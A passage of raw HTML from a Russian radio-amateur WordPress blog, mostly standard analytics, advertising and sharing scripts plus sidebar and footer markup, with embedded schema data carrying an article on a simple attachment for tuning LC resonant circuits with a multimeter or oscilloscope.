          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
          <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=1387b2c2633ae3a03b318cb9594e4fc4" id="gglnltcs_googletagmanager-js" async></script> 
          <script src="//" id="gglnltcs-tracking-script-js"></script> 
          <script id="gglnltcs-tracking-script-js-after">


          window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/izmeritelnye-pribory\/sxema-pristavki-dlya-nastrojki-konturov.html":97553};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"97553","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202431.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97553\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "97553" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="30ec358145"><input type="hidden" name="_wp_http_referer" value="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage",
            "name": "Схема приставки для настройки контуров",
            "url": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
            "lastReviewed": "2021-10-20T17:15:01+03:00",
            "dateCreated": "2020-02-27T21:44:28+03:00",
            "inLanguage": "ru-RU",
            "description": "Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
                        "name": "Схема приставки для настройки контуров"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage",
            "image": "",
            "headline": "Схема приставки для настройки контуров",
            "description": "Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.",
            "articleSection": "   При изготовлении радиоконструкций а именно приёмно-передающей аппаратуры а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью настройки колебательных контуров на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать резонанс контура, амплитуда которого может быть несколько милливольт,",
            "articleBody": "   При изготовлении радиоконструкций а именно приёмно-передающей аппаратуры а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью настройки колебательных контуров на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать резонанс контура, амплитуда которого может быть несколько милливольт, очень проблематично. Было бы неплохо настроить контур вне платы, а потом припаять на место. В данной статье приводится схема несложной приставки, позволяющей делать это без проблем.   Схема приставки показана на Рис.1. Она представляет собой усилитель РЧ на транзисторе без базового смещения и индикатор поля. При этом наблюдать за резонансом можно будет при помощи обычного мультиметра, переключённого на измерение малых напряжений, или, что значит лучше, ВЧ- осциллографа.   Переменное ВЧ напряжение от генератора ВЧ ( без модуляции ), амплитудой 1-2Vподаётся на вход усилительного каскада на транзисторе. На коллекторе транзистора выделяется ВЧ напряжение, которое излучается в пространство, и величина которого резко возрастает при вхождении контура в резонанс. Это излучение улавливается катушкой L1 и детектируется детектором. На С2 появляется постоянное напряжение, которое подаётся на вход мультиметра.       Катушка L1 изготавливается следующим образом. Монтаж планируют так чтобы оставить полную длину коллектора VT1. На этот вывод надевают толстостенную пластмассовую трубу диаметром около 10 мм и такой же длинны. На неё наматывают три витка провода ПЭВ 1,0. Работая с приставкой нужно следить чтобы не настроить контур ошибочно на частоту гармоники. Поэтому, параметры контура должны быть предварительно просчитаны.   Много удобнее пользоваться ВЧ осциллографом, его вход подключают прямо к катушке L1 ( детектор в этом случае не собирают ). На экране будет видна синусоида, по которой можно определить не только уровень сигнала ( вхождение в резонанс ), но и примерную частоту ( что бы понять на основную частоту контур настроен или на гармонику ). автор Андреев С.  источник: \" РАДИОКОНСТРУКТОР \", 08 - 2004, стр. 16",
            "keywords": "Приборы для настройки,",
            "datePublished": "2020-02-27T09:44:28+00:00",
            "dateModified": "2021-03-28T05:15:01+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
